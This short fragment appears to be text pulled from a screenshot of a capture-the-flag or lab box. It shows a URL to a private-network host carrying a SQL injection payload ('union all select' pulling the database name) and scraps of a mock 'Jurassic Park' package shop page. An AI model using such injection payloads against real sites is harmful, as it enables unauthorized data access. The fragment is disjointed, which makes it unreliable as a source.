 http://10.10.9.16/item.php?id=5 union all select 1,database(),3,4,5
67%
JURASSIC PARK
park Package
Price: $3
5 of these packages have been sold in the last hour.
4
Order yours quick by calling us!